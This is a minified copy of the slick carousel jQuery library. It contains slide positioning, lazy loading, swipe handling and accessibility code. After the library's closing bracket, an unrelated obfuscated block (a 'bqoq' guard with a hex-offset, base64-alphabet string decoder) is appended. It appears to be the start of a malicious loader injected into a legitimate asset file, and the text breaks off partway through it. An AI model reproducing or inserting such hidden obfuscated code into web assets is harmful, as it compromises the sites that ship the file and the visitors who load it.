i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var 